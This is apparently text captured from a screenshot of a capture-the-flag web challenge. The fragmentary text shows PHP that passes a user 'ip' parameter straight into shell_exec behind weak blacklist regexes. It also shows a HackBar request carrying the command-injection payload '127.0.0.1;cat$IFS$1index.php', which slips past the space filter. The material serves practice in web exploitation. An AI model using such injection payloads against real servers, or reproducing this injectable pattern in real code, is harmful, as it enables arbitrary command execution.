 /?ip=
PING 127.0.0.1 (127.0.0.1): 56 data bytes
/?ip=
|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match)){
    echo preg_match("/\&|\/|\?|\*|\<|[\x{00}-\x{20}]|\>|\'|\"|\\|\(|\)|\[|\]|\{|\}/", $ip, $match);
    die("fxck your symbol!");
  } else if(preg_match("/ /", $ip)){
    die("fxck your space!");
  } else if(preg_match("/bash/", $ip)){
    die("fxck your bash!");
  } else if(preg_match("/.*f.*l.*a.*g.*/", $ip)){
    die("fxck your flag!");
  }
  $a = shell_exec("ping -c 4 ".$ip);
  echo "
";
  print_r($a);
}
?>
DevTools - 5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
HackBar 欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://5495314f-0f76-415d-8abd-c074514a8698.node4.buuoj.cn:81/?ip=127.0.0.1;cat$IFS$1index.php
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL